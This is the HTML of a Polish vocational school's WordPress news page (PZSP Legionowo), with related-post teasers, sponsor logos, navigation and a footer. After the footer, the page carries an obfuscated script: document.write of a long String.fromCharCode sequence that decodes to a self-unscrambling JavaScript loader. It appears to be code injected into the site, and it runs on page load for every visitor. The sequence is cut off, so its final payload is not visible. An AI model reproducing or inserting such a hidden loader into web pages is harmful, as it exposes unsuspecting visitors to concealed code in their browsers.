  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2023/11/IMG_4088-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2023/11/IMG_4088-510x510.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2023/11/IMG_4088-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2023/11/IMG_4088-scaled.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/narodowe-swieto-niepodleglosci/" title="Bezpośredni odnośnik do:&nbsp;Narodowe Święto Niepodległości" rel="bookmark"><time class="entry-date published updated" datetime="13 listopada 2023">13 listopada 2023</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/narodowe-swieto-niepodleglosci/" rel="bookmark">Narodowe Święto Niepodległości</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>11 listopada to symboliczna data, święto odzyskania niepodległości przez Polskę. Dzień ten ustanowiono świętem narodowym ustawą z 23 kwietnia 1937 roku. Do [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-6127_related_posts" class="col-6 grid-item czr-related-post post-6127 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/pomaranczowy-dzien/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2022/12/IMG_2607-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2022/12/IMG_2607-510x510.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2022/12/IMG_2607-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2022/12/IMG_2607-scaled.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/pomaranczowy-dzien/" title="Bezpośredni odnośnik do:&nbsp;Pomarańczowy dzień" rel="bookmark"><time class="entry-date published updated" datetime="7 grudnia 2022">7 grudnia 2022</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/pomaranczowy-dzien/" rel="bookmark">Pomarańczowy dzień</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>28 listopada był w naszej szkole DNIEM KOLORU POMARAŃCZOWEGO. Cieszymy się, że nauczyciele i uczniowie włączyli się w tę akcję.</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-6584_related_posts" class="col-6 grid-item czr-related-post post-6584 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/lekcje-praktyczne-w-lazienkach-krolewskich/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2023/03/327436488_1229001104492812_4666400329276616595_n-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2023/03/327436488_1229001104492812_4666400329276616595_n-510x510.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2023/03/327436488_1229001104492812_4666400329276616595_n-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2023/03/327436488_1229001104492812_4666400329276616595_n.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/lekcje-praktyczne-w-lazienkach-krolewskich/" title="Bezpośredni odnośnik do:&nbsp;Lekcje praktyczne w Łazienkach Królewskich" rel="bookmark"><time class="entry-date published updated" datetime="3 marca 2023">3 marca 2023</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/lekcje-praktyczne-w-lazienkach-krolewskich/" rel="bookmark">Lekcje praktyczne w Łazienkach Królewskich</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>W ramach swoich zajęć praktycznych klasa 2 TT udała się do Łazienek Królewskich w Warszawie. Doskonaląc umiejętności przewodnickie każdy uczeń przygotował wypowiedź [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-3178_related_posts" class="col-6 grid-item czr-related-post post-3178 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci category-egzamin-maturalny czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/uwaga-absolwenci-abolicja-maturalna/"></a>
  <img  width="510" height="400"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2021/03/uwaga-510x400.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2021/03/uwaga.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/uwaga-absolwenci-abolicja-maturalna/" title="Bezpośredni odnośnik do:&nbsp;Uwaga absolwenci &#8211; abolicja maturalna" rel="bookmark"><time class="entry-date published updated" datetime="10 maja 2021">10 maja 2021</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/uwaga-absolwenci-abolicja-maturalna/" rel="bookmark">Uwaga absolwenci &#8211; abolicja maturalna</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Informacja o abolicji maturalnej w zakresie egzaminu ustnego oraz obowiązku zdawania jednego przedmiotu dodatkowego i wynikającej z tego faktu możliwości ubiegania się [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>

<div id="czr-comments" class="comments-area " >
    <div id="comments" class="comments_container comments czr-comments-block">
  <section class="post-comments">
      </section>
</div>  </div>                </div>

                <div class="right sidebar tc-sidebar col-12 col-md-3 text-md-right" >
  <div id="right" class="widget-area" role="complementary">
                <aside id="block-12" class="widget widget_block"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v22.0"></script><div class="fb-page" data-href="https://www.facebook.com/PZSPLegionowoo" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/PZSPLegionowoo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PZSPLegionowoo">PZSP Legionowo</a></blockquote></div></aside><aside id="block-13" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="http://pzsplegionowo.pl/program-mikrotik-academy/"><img loading="lazy" decoding="async" width="938" height="330" src="http://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1.png" alt="" class="wp-image-7680" srcset="https://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1.png 938w, https://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1-300x106.png 300w, https://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1-768x270.png 768w" sizes="auto, (max-width: 938px) 100vw, 938px" /></a></figure>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href= "https://portal.librus.pl" target = "new"><img src="http://pzsplegionowo.pl/wp-content/uploads/2018/09/logoLibrusTop.png"/></a>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href= "https://education.microsoft.com/pl-pl/resource/c004378f" target = "new"><img src="http://pzsplegionowo.pl/wp-content/uploads/2021/03/szkolawchmurze_microsoft_logotype-1.png"/></a>
</div></aside><aside id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://wsiiz.pl/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="487" height="367" src="http://pzsplegionowo.pl/wp-content/uploads/2021/11/Patronat-Szkoly6115-e1674056696418.png" alt="" class="wp-image-3975" srcset="https://pzsplegionowo.pl/wp-content/uploads/2021/11/Patronat-Szkoly6115-e1674056696418.png 487w, https://pzsplegionowo.pl/wp-content/uploads/2021/11/Patronat-Szkoly6115-e1674056696418-300x226.png 300w" sizes="auto, (max-width: 487px) 100vw, 487px" /></a></figure>
</div></aside><aside id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="389" src="https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-1024x389.jpg" alt="" class="wp-image-12258" srcset="https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-1024x389.jpg 1024w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-300x114.jpg 300w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-768x292.jpg 768w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-1536x583.jpg 1536w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-2048x778.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image is-resized">
<figure class="aligncenter size-full"><a href="https://vistulahospitality.edu.pl/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2023/01/image001.png" alt="" class="wp-image-3975"/></a></figure>
</div></aside><aside id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image is-resized">
<figure class="aligncenter size-full"><a href="https://www.schrack.pl/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2023/01/Schrack-Technik_RGB-300.jpg" alt="" class="wp-image-3975"/></a></figure>
</div></aside><aside id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.nask.pl/pl/dzialalnosc/cyfryzacja-polski/ose-ogolnopolska-siec-e/3311,Ogolnopolska-Siec-Edukacyjna.html" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2021/03/download-e1674057550573.png" alt="" class="wp-image-3975"/></a></figure>
</div></aside><aside id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2021/03/download-e1674057731660.jpg" alt="" class="wp-image-3975"/></figure>
</div></aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12">
    <h2 class="sr-only">Nawigacja wpisu</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Poprzedni wpis</span>
        <span class="nav-previous nav-dir"><a href="https://pzsplegionowo.pl/wycieczka-krakow-oswiecim-w-ramach-programu-poznaj-polske-dzien-ii/" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">Wycieczka Kraków &#8211; Oświęcim w ramach programu Poznaj Polskę &#8211; dzień II</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="https://pzsplegionowo.pl/" title="Powrót do listy postów">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Powrót do listy postów</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Następny post</span>
        <span class="nav-next nav-dir"><a href="https://pzsplegionowo.pl/miedzypowiatowe-zawody-w-tenisie-stolowym/" rel="next"><span class="meta-nav"><span class="meta-nav-title">Międzypowiatowe zawody w tenisie stołowym</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
<footer id="footer" class="footer__wrapper" >
  <div id="colophon" class="colophon " >
  <div class="container">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://pzsplegionowo.pl" title="PZSP Legionowo">PZSP Legionowo</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Wszelkie prawa zastrzeżone</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Oparte na&nbsp;</span><a class="czr-wp-powered-link" title="Oparte na WordPressie" href="https://pl.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Zaprojektowano z <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Motyw Customizr">Motyw Customizr</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Zapisz się na RSS" aria-label="Zapisz się na RSS" href="http://pzsp-siwinski.nano.pl/feed/rss/"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Facebook" aria-label="Facebook" href="http://www.facebook.com/PZSPLegionowoFotoblog"  target="_blank" ><i class="fab fa-facebook"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-usb"  title="BIP" aria-label="BIP" href="http://bippzspleg.powiat-legionowski.pl/"  target="_blank" ><i class="fab fa-usb"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-leanpub"  title="Polityka prywatności" aria-label="Polityka prywatności" href="http://pzsplegionowo.pl/polityka-prywatnosci/"  target="_blank" ><i class="fab fa-leanpub"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customizr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33